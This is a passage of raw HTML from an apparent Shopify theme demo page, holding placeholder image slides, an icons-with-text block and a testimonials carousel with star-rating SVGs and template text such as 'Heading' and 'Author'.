3-6.6 6.6-6.6z"/></svg>
                      
                    </div>
                    
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div
                    class="image-slide animate-item animate-item--child"
                    style="--index: 2;"
                    
                  >
                    
                    
                    <div
                      
                        class="image-slide__image"
                      
                    >
                      
                        <svg class="placeholder-svg placeholder" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 525.5 525.5"><path d="M324.5 212.7H203c-1.6 0-2.8 1.3-2.8 2.8V308c0 1.6 1.3 2.8 2.8 2.8h121.6c1.6 0 2.8-1.3 2.8-2.8v-92.5c0-1.6-1.3-2.8-2.9-2.8zm1.1 95.3c0 .6-.5 1.1-1.1 1.1H203c-.6 0-1.1-.5-1.1-1.1v-92.5c0-.6.5-1.1 1.1-1.1h121.6c.6 0 1.1.5 1.1 1.1V308z"/><path d="M210.4 299.5H240v.1s.1 0 .2-.1h75.2v-76.2h-105v76.2zm1.8-7.2l20-20c1.6-1.6 3.8-2.5 6.1-2.5s4.5.9 6.1 2.5l1.5 1.5 16.8 16.8c-12.9 3.3-20.7 6.3-22.8 7.2h-27.7v-5.5zm101.5-10.1c-20.1 1.7-36.7 4.8-49.1 7.9l-16.9-16.9 26.3-26.3c1.6-1.6 3.8-2.5 6.1-2.5s4.5.9 6.1 2.5l27.5 27.5v7.8zm-68.9 15.5c9.7-3.5 33.9-10.9 68.9-13.8v13.8h-68.9zm68.9-72.7v46.8l-26.2-26.2c-1.9-1.9-4.5-3-7.3-3s-5.4 1.1-7.3 3l-26.3 26.3-.9-.9c-1.9-1.9-4.5-3-7.3-3s-5.4 1.1-7.3 3l-18.8 18.8V225h101.4z"/><path d="M232.8 254c4.6 0 8.3-3.7 8.3-8.3s-3.7-8.3-8.3-8.3-8.3 3.7-8.3 8.3 3.7 8.3 8.3 8.3zm0-14.9c3.6 0 6.6 2.9 6.6 6.6s-2.9 6.6-6.6 6.6-6.6-2.9-6.6-6.6 3-6.6 6.6-6.6z"/></svg>
                      
                    </div>
                    
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div
                    class="image-slide animate-item animate-item--child"
                    style="--index: 3;"
                    
                  >
                    
                    
                    <div
                      
                        class="image-slide__image"
                      
                    >
                      
                        <svg class="placeholder-svg placeholder" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 525.5 525.5"><path d="M324.5 212.7H203c-1.6 0-2.8 1.3-2.8 2.8V308c0 1.6 1.3 2.8 2.8 2.8h121.6c1.6 0 2.8-1.3 2.8-2.8v-92.5c0-1.6-1.3-2.8-2.9-2.8zm1.1 95.3c0 .6-.5 1.1-1.1 1.1H203c-.6 0-1.1-.5-1.1-1.1v-92.5c0-.6.5-1.1 1.1-1.1h121.6c.6 0 1.1.5 1.1 1.1V308z"/><path d="M210.4 299.5H240v.1s.1 0 .2-.1h75.2v-76.2h-105v76.2zm1.8-7.2l20-20c1.6-1.6 3.8-2.5 6.1-2.5s4.5.9 6.1 2.5l1.5 1.5 16.8 16.8c-12.9 3.3-20.7 6.3-22.8 7.2h-27.7v-5.5zm101.5-10.1c-20.1 1.7-36.7 4.8-49.1 7.9l-16.9-16.9 26.3-26.3c1.6-1.6 3.8-2.5 6.1-2.5s4.5.9 6.1 2.5l27.5 27.5v7.8zm-68.9 15.5c9.7-3.5 33.9-10.9 68.9-13.8v13.8h-68.9zm68.9-72.7v46.8l-26.2-26.2c-1.9-1.9-4.5-3-7.3-3s-5.4 1.1-7.3 3l-26.3 26.3-.9-.9c-1.9-1.9-4.5-3-7.3-3s-5.4 1.1-7.3 3l-18.8 18.8V225h101.4z"/><path d="M232.8 254c4.6 0 8.3-3.7 8.3-8.3s-3.7-8.3-8.3-8.3-8.3 3.7-8.3 8.3 3.7 8.3 8.3 8.3zm0-14.9c3.6 0 6.6 2.9 6.6 6.6s-2.9 6.6-6.6 6.6-6.6-2.9-6.6-6.6 3-6.6 6.6-6.6z"/></svg>
                      
                    </div>
                    
                    
                  </div>
                </div>
              </li></ul>
        </div>
        <div class="splide__dots-and-arrows">
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    </splide-component>
  </div>
</div>


</section><div id="shopify-section-template--22893887160597__4fc05ee5-1c30-4863-b88f-81cb6fa7c41a" class="shopify-section section"><style data-shopify>.section-template--22893887160597__4fc05ee5-1c30-4863-b88f-81cb6fa7c41a-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--22893887160597__4fc05ee5-1c30-4863-b88f-81cb6fa7c41a-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--22893887160597__4fc05ee5-1c30-4863-b88f-81cb6fa7c41a.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  
  
</style><div class="color-scheme-template--22893887160597__4fc05ee5-1c30-4863-b88f-81cb6fa7c41a color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="icons-with-content page-width section-template--22893887160597__4fc05ee5-1c30-4863-b88f-81cb6fa7c41a-padding">
    <div class="icon-with-content__grid section-group__container__child-grid icon-with-content__mobile-grid--reverse">
      <div
        class="icon-with-content__icons icon-with-content__icons--desktop-1-column icon-with-content__icons--mobile-1-column animate-item animate-item--child index-0"
      ><div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                
                <div class="icons-with-text__icon__text">
                  <h3 class="icons-with-text__icon__title h3">
                    
                      <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--m color-accent-1"><span class="material-icon material-symbols-outlined">
  check_circle
</span>

</div>
                    
                    <span>
                      Icon with text
                    </span>
                  </h3><div class="rte">
                      <p>Pair text with an icon to focus on your chosen product, collection, or blog post</p>
                    </div></div>
              </div>
          
        <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                
                <div class="icons-with-text__icon__text">
                  <h3 class="icons-with-text__icon__title h3">
                    
                      <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--m color-accent-1"><span class="material-icon material-symbols-outlined">
  check_circle
</span>

</div>
                    
                    <span>
                      Icon with text
                    </span>
                  </h3><div class="rte">
                      <p>Pair text with an icon to focus on your chosen product, collection, or blog post</p>
                    </div></div>
              </div>
          
        <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                
                <div class="icons-with-text__icon__text">
                  <h3 class="icons-with-text__icon__title h3">
                    
                      <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--m color-accent-1"><span class="material-icon material-symbols-outlined">
  check_circle
</span>

</div>
                    
                    <span>
                      Icon with text
                    </span>
                  </h3><div class="rte">
                      <p>Pair text with an icon to focus on your chosen product, collection, or blog post</p>
                    </div></div>
              </div>
          
        
        
        
        
      </div>
      <div class="icon-with-content__content left animate-item animate-item--child index-0"><h2
                class="icon-with-content__heading h1 title-with-highlight"
                style="--hightlight-color:#6d388b"
                
              >
                Content heading
              </h2><div class="icon-with-content__text rte body" >
                <p>Pair icons with content to focus on your chosen product, collection, or blog post. Add details on availability, style, or even provide a review.</p>
              </div><a
                  
                    role="link" aria-disabled="true"
                  
                  class="button button--primary"
                  
                >
                  Button label
                </a></div>
    </div>
  </div>
</div>


</div><section id="shopify-section-template--22893887160597__55bd100e-3bbd-426c-a5cf-eed7b2a3706f" class="shopify-section section"><style data-shopify>.section-template--22893887160597__55bd100e-3bbd-426c-a5cf-eed7b2a3706f-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--22893887160597__55bd100e-3bbd-426c-a5cf-eed7b2a3706f-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--22893887160597__55bd100e-3bbd-426c-a5cf-eed7b2a3706f.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
  }
  
  

  .cards-color-scheme-template--22893887160597__55bd100e-3bbd-426c-a5cf-eed7b2a3706f.color-custom {
    --color-background: 243, 243, 243;
    --gradient-background: #f3f3f3;
    --color-foreground: 46, 42, 57;
  }</style><div class="multicolumn color-scheme-template--22893887160597__55bd100e-3bbd-426c-a5cf-eed7b2a3706f color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
<div
    class="page-width mobile-full-page section-template--22893887160597__55bd100e-3bbd-426c-a5cf-eed7b2a3706f-padding isolate"
    style="--columns-desktop: 3;--columns-mobile:1;--gap-desktop:4.0rem;--gap-mobile:1.5rem;"
  >
    <div class="animate-item animate-item--child index-0">
      

        <div class="title-wrapper-with-link title-wrapper--self-padded-mobile title-wrapper--no-top-margin">
          




<h2
  class="
    title
    heading heading-template--22893887160597__55bd100e-3bbd-426c-a5cf-eed7b2a3706f center
    
    h1  
    
    
      title-with-highlight-1--color
    
    
    
    
    
      title-with-highlight-2--italic
    
    
    
    
    
    
  "
  style="
    
    
      --hightlight-1--color:#6d388b;
    
    
    
    
    
    --hightlight-1--underline-thickness:2px;
    

    
    
    
    
    
    --hightlight-2--underline-thickness:2px;
    
    
  "
  role="region"
  aria-label="Testimonials"
  
>
  
  
  Testimonials
  

  
</h2>

        </div>
    </div>
    
      <splide-component
        data-type="slide"
        data-autoplay="false"
        data-autoplay-speed="5"
        data-arrows-color="inverse"
        data-dots-color="inverse"
        data-slides-desktop="3"
        data-per-move-desktop="1"
        data-gap-desktop="40"
        data-side-padding-desktop="0"
        data-padding-calc-desktop="true"
        data-slides-mobile="1"
        data-gap-mobile="15"
        
          data-side-padding-mobile="15"
        
        
          data-destroy-desktop="true"
        
        data-pause-videos="true"
      >
    
    <div
      class="splide splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-under splide--transparent-arrows splide--destroy-desktop"
      style="--columns-desktop: 3;--columns-mobile:1;--gap-desktop:4.0rem;--gap-mobile:1.5rem;"
      
      
    >
      <div class="splide__track">
        <ul class="splide__list"><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:1;"
                
              >
                <div class="multicolumn-card content-container testimonial-card color-bg-overlay cards-color-scheme-template--22893887160597__55bd100e-3bbd-426c-a5cf-eed7b2a3706f gradient multicolumn--diff-bgs center testimonial-card--has-author animate-item animate-item--child"><div class="multicolumn-card__info">
                      <div
                        class="testimonial-card__stars rating-stars rating-stars--inactive-solid"
                        style="--rating:5;--visible-stars:5;--star-color:#ffcc00;--bg-star-color:#ececec;--alignment: center;--font-size: 1.8rem;"
                      >
                        <div class="rating-stars-and-text font-size--desktop-auto flex-center">
                          <div class="rating-stars__container rating-stars__container--underlay">
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                              
<div class="rating-stars__container rating-stars__container--overlay">
                              
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                  <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                </svg>
                              
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                  <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                </svg>
                              
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                  <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                </svg>
                              
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                  <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                </svg>
                              
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                  <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                </svg>
                              
                            </div>
                          </div>
                        </div>
                      </div><div class="testimonial-card__quotes flex-center testimonial-card__quotes--image-blank color-accent-2">
                        <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                          <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                          <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                        </svg>
                      </div><h3>Heading</h3><div class="rte"><p>Share positive thoughts and feedback from your customer..</p></div><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                            <em><strong>Author</strong></em>
                          </p></div></div>
                </div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:2;"
                
              >
                <div class="multicolumn-card content-container testimonial-card color-bg-overlay cards-color-scheme-template--22893887160597__55bd100e-3bbd-426c-a5cf-eed7b2a3706f gradient multicolumn--diff-bgs center testimonial-card--has-author animate-item animate-item--child"><div class="multicolumn-card__info">
                      <div
                        class="testimonial-card__stars rating-stars rating-stars--inactive-solid"
                        style="--rating:5;--visible-stars:5;--star-color:#ffcc00;--bg-star-color:#ececec;--alignment: center;--font-size: 1.8rem;"
                      >
                        <div class="rating-stars-and-text font-size--desktop-auto flex-center">
                          <div class="rating-stars__container rating-stars__container--underlay">
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                              
<div class="rating-stars__container rating-stars__container--overlay">
                              
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                  <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                </svg>
                              
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                  <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                </svg>
                              
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                  <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                </svg>
                              
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                  <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                </svg>
                              
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                  <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                </svg>
                              
                            </div>
                          </div>
                        </div>
                      </div><div class="testimonial-card__quotes flex-center testimonial-card__quotes--image-blank color-accent-2">
                        <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                          <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                          <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                        </svg>
                      </div><h3>Heading</h3><div class="rte"><p>Share positive thoughts and feedback from your customer..</p></div><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                            <em><strong>Author</strong></em>
                          </p></div></div>
                </div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:3;"
                
              >
                <div class="multicolumn-card content-container testimonial-card color-bg-overlay cards-color-scheme-template--22893887160597__55bd100e-3bbd-426c-a5cf-eed7b2a3706f gradient multicolumn--diff-bgs center testimonial-card--has-author animate-item animate-item--child"><div class="multicolumn-card__info">
                      <div
                        class="testimonial-card__stars rating-stars rating-stars--inactive-solid"
                        style="--rating:5;--visible-stars:5;--star-color:#ffcc00;--bg-star-color:#ececec;--alignment: center;--font-size: 1.8rem;"
                      >
                        <div class="rating-stars-and-text font-size--desktop-auto flex-center">
                          <div class="rating-stars__container rating-stars__container--underlay">
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
